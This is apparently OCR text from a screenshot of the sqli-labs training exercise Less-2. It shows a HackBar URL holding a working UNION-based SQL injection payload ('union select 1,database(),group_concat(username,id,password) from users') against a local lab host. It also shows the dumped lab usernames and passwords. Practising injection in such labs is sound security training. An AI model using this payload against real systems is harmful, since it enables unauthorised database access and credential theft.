 Welcome Dhakkan
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
cryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL http://192.168.1.5/sqli-labs/Less-2/?id=-1 union select 1,database(),group_concat(username,id,password) from users